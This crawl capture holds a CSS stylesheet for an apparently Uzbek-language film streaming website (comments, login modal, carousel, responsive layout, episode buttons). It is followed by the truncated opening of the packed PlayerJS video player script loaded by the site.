.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #111; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.show-comms > a {display: inline-block; font-weight: 700; color: var(--accent); text-decoration: underline; margin-bottom: 30px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 700; font-size: 14px;}
.comment-item__date {color: var(--tt-3); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-2);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}

/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 17px; font-weight: 700; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-3); margin-left: 10px; font-weight: 400; color: var(--tt-3);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-3);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 500ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {position: absolute; left: 0; right: 0; top: 50%;}
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: none; width: 40px; height: 30px; 
	background: none; color: var(--tt-2); position: absolute; top: 0; font-size: 28px; margin-top: -15px;}
 .owl-prev {left: -50px;}
 .owl-next {right: -50px;}
 .owl-prev:hover, .owl-next:hover {background: none; color: var(--accent);}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -37px;}
 .owl-dot {display: inline-block; width: 16px; height: 16px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px; box-shadow: var(--bsh-2);}
.owl-dot.active, .owl-dot:hover, #owl-big button:hover, .bslide__trailer:hover .fal {background: var(--accent); color: #fff;}
#owl-big .owl-nav {right: auto; top: 0; bottom: 0; left: calc(var(--indent)/2); 
	display: flex; flex-direction: column; justify-content: center; padding-top: 50px;}
#owl-big .owl-prev, #owl-big .owl-next {position: static; height: 40px; margin: 10px 0; font-size: 18px;
	background-color: #eee; color: #000; border-radius: 50%;}
#owl-big .owl-dots {bottom: 0px; display: flex; gap: 0 5px; left: var(--indent); right: var(--indent);}
#owl-big .owl-dot {flex: 1 1 0; height: 10px; border-radius: 0; margin: 0; opacity: 0.6;}
#owl-big .owl-dot.active {opacity: 0.6;}
@keyframes slideOutDown {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, 100%, 0);}
}
.slideOutDown {animation-name: slideOutDown;}
@keyframes slideInDown {
  from {transform: translate3d(0, -100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInDown {animation-name: slideInDown;}

@keyframes slideOutUp {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, -100%, 0);}
}
.slideOutUp {animation-name: slideOutUp;}
@keyframes slideInUp {
  from {transform: translate3d(0, 100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInUp {animation-name: slideInUp;}

/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background: var(--bg-3); color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu, .mobile-menu .side-block__menu-hidden {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; color: #fff;}
.mobile-menu .header__menu-hidden {background-color: var(--bg); position: static; width: calc(100% + 40px);
	opacity: 1; visibility: visible; transform: none; border: 0; margin: 10px -20px; padding: 20px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0; background-image: none; overflow: hidden;}
	.wrapper-container {max-width:1000px;}
	.header .header__menu {display: none;}
	.header__btn .fal {display: none;}
	.header__btn-menu {cursor: pointer; width: 40px; height: 40px; border-radius: 50%; line-height: 40px; 
		text-align: center; box-shadow: var(--bsh-2); background: var(--accent); color: #fff; 
		display: block; margin-left: 20px; font-size: 18px;}
	.header__search {flex: 1 1 0; margin: 0 0 0 20px; max-width: 100%; min-width: 50px;}
	.header {position: relative; padding: 10px var(--indent);}
	.d-grid, #dle-content {grid-gap: 30px 20px; grid-template-columns: repeat(auto-fill,minmax(160px,1fr));}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.poster__title a {font-size: 14px; font-weight: 700; font-family: 'Manrope';}
	.poster__subtitle {font-size: 13px;}
	.poster .poster__rating {transform: scale(0.8,0.8); transform-origin: left center;}
	.poster__subtitle li {margin: 6px 4px 6px 0;}
	.pagination__pages {flex: 1 1 0; max-width: 100%; min-width: 0; display: flex; flex-wrap: wrap; justify-content: center;}
	.big-slider {margin-bottom: 40px;}
	.footer__one, .footer__two {display: block; text-align: center;}
	.footer__menu  {justify-content: center; margin-top: 20px;}
	.footer__menu li, .footer__text {margin: 0 10px 20px 10px;}
	.footer__menu > li > a {margin: 0; height: auto;}
	.main-slider .owl-nav {display: none !important;}
	.main-slider .owl-dots {display: flex !important;}
	.main-slider.big-slider, .main-slider .bslide {height: 460px;}
	.main-slider .bslide {padding: 20px; padding-bottom: 30px;}
	.bslide__poster {margin-left: 0; margin-right: 20px; width: 200px; height: 300px;}
	.bslide__desc {padding-right: 120px; min-height: 300px;}
	.bslide__cat, .bslide__subtitle {font-size: 14px;}
	.bslide__title {font-size: 38px; padding: 3px 0; margin: 0; line-height: 1.4;}
	.bslide__btn {height: 40px; padding: 0 20px; font-size: 15px;}

	.pmovie .bslide__desc {padding: 0;}
	.pmovie .bslide__title {padding-right: 120px;}
	.pmovie__fav a {width: 40px; height: 40px; font-size: 18px;}
	.pmovie__ratings {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.carou__content > .top {width: calc((100% - 60px)/5);}
	.sect__title {font-size: 34px;}

	.page__col-left {width: 100%; margin: 0; margin-bottom: 40px;}
	.pmovie__list {margin-right: -20px; margin-left: -20px;}
	.hm, .pmovie__ratings-caption {display: none;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
	.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 10px;}
	.header {height: auto;}
	.logo {flex: 1 1 0; min-width: 50px; max-width: 100%; margin-right: 20px;}
	.big-slider {margin-top: -200px;}
	.main-slider.big-slider, .main-slider .bslide {height: 420px;}
	.main-slider .bslide__text, .bslide__trailer::before {display: none;}
	.main-slider .bslide__poster {height: 180px; width: 120px;}
	.main-slider .bslide__desc {padding-right: 0; min-height: 180px;}
	.main-slider .bslide__btns {margin-top: 20px;}
	.main-slider .bslide__title {padding: 0; font-size: 32px;}
	.main-slider .bslide__subtitle {margin-bottom: 10px;}
	.bslide__trailer {right: 20px; bottom: 30px; top: auto; display: flex; align-items: center;}
	.bslide__trailer .fal {width: 20px; height: 20px; box-shadow: none; font-size: 8px; margin-right: 10px;}
	.bslide__trailer::after {content: 'Treylerni ko\'rish'; display: inline; font-weight: 700;}

	.pmovie .bslide {padding-top: 220px; display: block;}
	.pmovie .bslide__poster, .pmovie__poster-hm {margin: 0 auto; margin-bottom: 20px; display: none;}
	.pmovie__poster-hm {display: block; width: 200px; height: 300px;}
	.pmovie h1, .pmovie .bslide__subtitle, .pmovie .bslide__cat {text-align: center;}
	.pmovie .bslide__title {padding-right: 0;}
	.pmovie__ratings-caption {display: block;}
	.pmovie__ratings {width: 100%; margin: 0; margin-top: 20px;}
	.pmovie__fav {justify-content: flex-end; display: flex;}

	.pmovie__player {margin-left: var(--indent-negative); margin-right: var(--indent-negative);}
	.tabs-block__select span {margin: 0;}
	.pmovie__rating-likes {width: 100%; margin: -10px 0 15px;}
	.pmovie__rating-likes > * {width: 50%;}
	.pmovie__share {text-align: center; justify-content: center; width: 100%;}
	.pmovie__complaint {display: none;}
	.tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}

	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.header__logo {background-image: none; padding-left: 0; margin: 0;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__btn {margin-left: 20px;}
	.main-slider .bslide__btn {font-size: 0; width: 90px; position: relative;}
	.main-slider .bslide__btn::after {content: 'Ko\'rish'; font-size: 12px; position: absolute; width: 100%; text-align: center;}
	.bslide__poster {margin-right: 10px;}
	.d-grid, #dle-content {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}

	.pmovie__rating {margin-right: 15px;}
	.pmovie .bslide__trailer {bottom: 62px;}
	.soc-channels__item {width: 100%; margin-bottom: 30px; order: -1; margin-top: -20px;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
}

.filter-block {margin-bottom: 0px;}
.filter-block__form {display: flex; flex-wrap: wrap;}
.filter-block__cell {margin-left: 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 40px; line-height: 36px; background-position: right 14px top 54%;
	background-color: var(--bg); color: var(--tt); border: 1px solid var(--bdc); border-radius: 20px; 
	box-shadow: none; font-size: 14px;  padding: 0 15px; background-size: 10px; display: inline-block;
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: auto; box-sizing: border-box;}
.filter-block__cell-content select {padding: 0 30px 0 10px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content--inp-year input {width: 80px !important;}
[data-dlefilter="reset"] {width: 40px; background-color: var(--bg-2); color: var(--tt-2); 
	padding: 0; font-size: 18px; border: 1px solid var(--bdc); border-radius: 20px;}
@media screen and (max-width: 1220px) {
	.filter-block {width: 100%; margin-bottom: -10px; margin-top: 20px;}
	.filter-block__cell {margin: 0 10px 10px 0;}
}
@media screen and (max-width: 470px) {
	.filter-block__form {justify-content: space-between;}
	.filter-block__cell {margin-right: 0; width: 48%;}
	.filter-block__cell:first-child {width: calc(100% - 50px); order: 10;}
	.filter-block__cell-content > * {width: 100% !important;}
	.filter-block__cell-content--inp-year input {width: 100% !important;}
	.filter-block__cell--btns {width: 40px; order: 11;}
}
.wrapper-main {display: block;}

.pravilolevo {
  float: left;
  margin: 0 1em 1em 0;
}

/* FLEX FALLBACK FOR SMART TV
----------------------------------------------- */
/*
@media screen and (min-width: 1200px) {
    #dle-content, .d-grid {display: flex; justify-content: space-between; flex-wrap: wrap; grid-gap: 0 0;}
    #dle-content > *:not(.grid-item), #dle-content {width: 100%;}
    .poster {width: 18%; margin-bottom: 40px;}
	.pagination {margin-top: -10px;}
	.desc {display: block;}
	.desc > * + * {margin-top: 20px;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {display: block; grid-gap: 0 0;}
	.pmovie__screenshots a, .pmovie__screenshots li {margin: 0 0 5px 0 !important;}
}
*/


/* kino serial css */

/*
.buttttons {
  display: table;
  height: 100%;
  width: 100%;
}

.kontaiher {
  display: table-cell;
  padding: 1em;
  text-align: center;
  vertical-align: middle;
}
   

.BatcoH {
  color: white !important;
  cursor: pointer;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 45px;
  margin: 0.5em 0.5em 0.5em;
  max-width: 90px;
  position: relative;
  text-decoration: none;
  vertical-align: middle;
  width: 100%;
}
@media (min-width: 400px) {
  .BatcoH {
    display: inline-block;
    margin-right: 0.4em;
  }
  .BatcoH:nth-of-type(even) {
    margin-right: 0.4em;
  }
}
@media (min-width: 600px) {
  .BatcoH:nth-of-type(even) {
    margin-right: 0.5em;
  }
  .BatcoH:nth-of-type(5) {
    margin-right: 0.5em;
  }
}
.BatcoH:hover {
  text-decoration: none !important;
}
   
.BatcoH-dub {
  color: black;
  cursor: pointer;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 45px;
  margin: 0 auto 0.5em;
  max-width: 200px;
  position: relative;
  text-decoration: none;
  vertical-align: middle;
  width: 100%;
}
@media (min-width: 400px) {
  .BatcoH-dub {
    display: inline-block;
    margin-right: 0.4em;
  }
  .BatcoH-dub:nth-of-type(even) {
    margin-right: 0.4em;
  }
}
@media (min-width: 600px) {
  .BatcoH-dub:nth-of-type(even) {
    margin-right: 0.5em;
  }
  .BatcoH-dub:nth-of-type(5) {
    margin-right: 0.5em;
  }
}
.BatcoH-dub:hover {
  text-decoration: none;
}

.BatcoH-prevnext {
  color: white;
  cursor: pointer;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 45px;
  margin: 0 auto 0.5em;
  max-width: 45%;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  vertical-align: middle;
  width: 45%;
}
@media (min-width: 400px) {
  .BatcoH-prevnext {
    display: inline-block;
    margin-right: 0.5em;
  }
  .BatcoH-prevnext:nth-of-type(even) {
    margin-right: 0.5em;
  }
}
@media (min-width: 600px) {
  .BatcoH-prevnext:nth-of-type(even) {
    margin-right: 0.5em;
  }
  .BatcoH-prevnext:nth-of-type(5) {
    margin-right: 0.5em;
  }
}
.BatcoH-prevnext:hover {
  text-decoration: none;
}

.BatcoH-4 {
  border: 1px solid;
  overflow: hidden;
  position: relative;
  z-index: 20;
}
.BatcoH-4:after {
  background: #427388;
  content: "";
  height: 155px;
  left: -75px;
  opacity: .2;
  position: absolute;
  top: -50px;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
  width: 50px;
  z-index: -10;
}

.BatcoH-4:hover:after {
  left: 120%;
  -webkit-transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
}

.BatcoH-5 {
  border: 0 solid;
  box-shadow: inset 0 0 20px rgba(255, 255, 255, 0);
  outline: 1px solid;
  outline-offset: 0px;
  text-shadow: none;
  -webkit-transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
}

.BatcoH-5:hover {
  border: 1px solid;
  box-shadow: inset 0 0 20px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 255, 255, 0.2);
  outline-color: rgba(255, 255, 255, 0);
  outline-offset: 15px;
  text-shadow: 1px 1px 2px #427388;
}
*/
.buttttons{display:table;height:100%;width:100%}
.kontaiher{display:table-cell;padding:1em;text-align:center;vertical-align:middle}
.BatcoH{color:#fff;cursor:pointer;display:block;font-size:16px;font-weight:400;line-height:45px;margin:.5em;max-width:90px;position:relative;text-decoration:none;vertical-align:middle;width:100%;border-radius:15px}
@media(min-width:250px){
    .BatcoH{display:inline-block;margin-right:.4em}
    .BatcoH:nth-of-type(even){margin-right:.4em}}
@media(min-width:350px){.BatcoH:nth-of-type(even){margin-right:.5em}
    .BatcoH:nth-of-type(5){margin-right:.5em}}
.BatcoH:hover{text-decoration:none!important}
.BatcoH-dub{color:#000;cursor:pointer;display:block;font-size:16px;font-weight:400;line-height:45px;margin:0 auto .5em;
    max-width:200px;position:relative;text-decoration:none;vertical-align:middle;width:100%}@media(min-width:250px)
    {.BatcoH-dub{display:inline-block;margin-right:.4em}.BatcoH-dub:nth-of-type(even){margin-right:.4em}}
@media(min-width:350px){.BatcoH-dub:nth-of-type(even){margin-right:.5em}.BatcoH-dub:nth-of-type(5){margin-right:.5em}}
.BatcoH-dub:hover{text-decoration:none}
.BatcoH-prevnext{color:#fff;cursor:pointer;display:block;font-size:16px;font-weight:400;
    line-height:45px;margin:0 auto .5em;max-width:45%;position:relative;text-decoration:none;border-radius:15px;
    text-transform:uppercase;vertical-align:middle;width:45%}@media(min-width:250px){
        .BatcoH-prevnext{display:inline-block;margin-right:.5em}.BatcoH-prevnext:nth-of-type(even){margin-right:.5em}}
@media(min-width:350px){.BatcoH-prevnext:nth-of-type(even){margin-right:.5em}
    .BatcoH-prevnext:nth-of-type(5){margin-right:.5em}}.BatcoH-prevnext:hover{text-decoration:none}
.BatcoH-4{border:1px solid;overflow:hidden;position:relative;z-index:20;color:var(--accent)}
.BatcoH-4:after{background:#427388;content:"";height:155px;left:-75px;opacity:.2;
    position:absolute;top:-50px;-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1);width:50px;z-index:-10}.BatcoH-4:hover:after{left:120%;-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.BatcoH-5{border:0 solid;outline:1px solid;outline-offset:0;text-shadow:none;-webkit-transition:all 1250ms cubic-bezier(.19,1,.22,1);transition:all 1250ms cubic-bezier(.19,1,.22,1)}.BatcoH-5:hover{border:1px solid;box-shadow:inset 0 0 20px #000,0 0 20px #000;outline-color:#000;outline-offset:15px;text-shadow:1px 1px 2px #427388}.yandex{width:100%;margin:0 auto;text-align:center}


--- FILE ---
content_type: application/javascript
request_url: https://premyera.net/player/playerjs.js
body_size: 651601
content:
//	Playerjs.com 18.18.2
//	31.05.2023 14:37:24
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1U.4S){B 4S=[];B ee}if(1U[\'Eq\']){1E(Eq,1)};E Cp(3f){B o={1B:K,pb:[],rL:[],jZ:\'RR\',RS:AE,RT:Au,8r:\'18.18.2\',eL:[\'8s\',\'\'],kI:\'\',2b:K,8g:K,9X:K,RU:K,e6:K,5O:K,8Q:K,9g:K,u:\'#RV#RW#RX#eb#RY#yZ#RZ#eb#S0#RQ#S1#S3#S4#S5#S6#S7#S8#S9#Sa#eb#Sb#Sc#S2#RO#RC#RN#Rr#Rs#Rt#Ru#Rv#Rw#Rx#Ry#Rz#RA#Rq#RB#RD#RE#RF#RG#RH#RI#eb#RJ#RK#RL#RM#Sd#RP#Se#SF#eb#SH#SI#yU#yY#SJ#SK#SL#yU#yY#SM#SN#SO#AK#AH#Ap#SP#yZ#SQ#SG#SR#ST#eb#SU#AK#AH#Ap#SV#SW#eb#SX==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',SY:\'\',y:\'xx??x?=xx??xx=\',p:\'\',SZ:-1,xY:"zr",gd:"//zr.6S",7q:[],dt:H,pr:H,ga:K,ab:K,jX:[],T0:K,eh:\'//.7J//\',wJ:0,2C:[],7c:[],9k:[],3d:[],n7:[],9B:0,9T:[],oR:0,tg:K,6y:K,1C:K,qw:K,8o:K,ni:\'<ze>\',hL:\'</ze>\',9S:1U.ai.Y<2i&&1U.ai.1f<2i,uo:[],T1:[],5K:{\'1I\':1,\'Ei\':1,\'gl\':1,\'gG\':1,\'nY\':0},9R:[],ya:0,fg:0,5H:K,6k:K,gJ:K,nZ:K,T2:[],8h:K,bH:0,ia:K,q6:1W,jL:1W,qv:K,zw:E(x){B a;J a},SS:0,ou:4C,4y:K,e1:K,uO:1T.uO,d:8i.uC,kG:8i.uC,7Y:8i.7Y,dY:8i.7Y.L("dY")==0,SE:{},yo:\'Ss-zu.6S/zu.js\',fd:["zw","yV"],5P:[],Sh:[],Si:[],jv:1,kQ:[],yV:E(x){B a;J a},1c:0,mx:0,5j:K,dk:-1,ac:3,Sk:0,qX:0,a9:0,3H:{x:1,y:1,x0:1,y0:1},cu:["eJ","fb","fL","iw","iy","iE","iG","cB","bX","lh"],l4:["Sl","Sm","Sn","So"],dX:0,Sp:0,sZ:0,Dl:0,dV:0,Dx:[],bs:[\'7t\',\'dn\',\'mD\',\'6A\'],Sq:[],pI:H,rr:[],og:0,ws:"w"+"s",m6:K,lR:[K,K,K]};B f7={S:{w:20,h:20,1j:"-",Sg:"-",a:1,7s:-1,1y:"3I",1H:"",1I:1,gn:-1,ax:0,2y:1,1k:"",1F:"",4s:"Sr",fT:12,gQ:0,1r:"R",2E:"0 3 0 3",9C:"0 0 0 0",2B:1,h5:"0 0 0 0",St:0,hw:1,bg:0,nd:0,G3:0,62:1,8G:-1,5o:"3V",a8:-1,fn:"0 0 0 0",n4:-1,nf:"3I",b8:-1,la:-1,5R:"1Z",4t:"sC",2y:0,j3:"3V",iO:0.7,vh:0,vb:"3I",jI:"3 5 3 5",Su:"0 0 0 0",Sv:1,v4:"mL-mK",vc:11,vg:0,2X:"",IQ:5,J7:0,3q:0,Sw:2,Sx:2,JD:0.2,JH:0,JI:0.1,fP:0,Sy:"Sz",SA:1,SB:5,JB:"3V",JE:"3I",JK:"3I",Jo:1,EV:1,wh:1,7m:0,3G:0,fs:20,dR:"<2c Y=\'20\' 1f=\'20\'><g><dG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fI\'/></g></2c>",vf:1,mH:-1,iY:0,ng:1,wo:-1,SC:0.1,eK:0,3l:"",F9:0,F2:"sC",2S:"",I8:zZ,Hs:zZ,Jk:0,5a:0,6i:"3I",Jx:0,Jv:"3V",HX:9,vQ:"0 0 10 0",vR:"0 0 0 0",Jz:0}};E Gq(){J H;o.GB=H}E bP(s){if(s.L(\'.\')==-1){s=s.1t(1);s2=\'\';W(i=0;i<s.U;i+=3){s2+=\'%u0\'+s.6O(i,i+3)}s=Ro(s2)}J s};E Hb(){if(o.u!=\'\'){v=al(v,5b.6N(ea(o.u)))}if(3f.L("#"+v.am)==0){3p{3f=5b.6N(o[o.fd[0]](3f))}2P(e){}}F{if(3f.L("#"+v.aW)==0){3p{3f=5b.6N(o[o.fd[1]](3f))}2P(e){}}}}E 7I(x,y){}E nA(y,1i){}B tz=E(){B cU=1X("29");o.1R.1M(cU);P(cU,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':30,\'2x-1y\':v.CY,\'1D\':v.Ea,\'2l\':\'1Z\'});B x=1X("29");o.1R.1M(x);P(x,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1y\':v.CZ,\'4s-3W\':v.DD,\'2U\':(v.D0+\'px \'+v.E7+\'px\'),\'2l\':\'1Z\'});G.7J=E(1F,n){x.1S=1F;6z(x);P(cU,{\'1f\':x.2T,\'2l\':\'4c\'});cU.C.5g="Qz";W(B i=0;i<x.ec(\'a\').U;i++){x.ec(\'a\')[i].C.1y=\'#fI\'}if(n){1E(G.9b,2i*n)}x.C.5g="Rn"};G.9b=E(){3j(x);3j(cU)}};2q(E(w,i,s,e){B ae=0;B 9c=0;B gt=0;B dl=[];B du=[];lw(H){if(ae<5)du.2V(w.6D(ae));F if(ae<w.U)dl.2V(w.6D(ae));ae++;if(9c<5)du.2V(i.6D(9c));F if(9c<i.U)dl.2V(i.6D(9c));9c++;if(gt<5)du.2V(s.6D(gt));F if(gt<s.U)dl.2V(s.6D(gt));gt++;if(w.U+i.U+s.U+e.U==dl.U+du.U+e.U)1m}B zC=dl.ti(\'\');B Ai=du.ti(\'\');9c=0;B 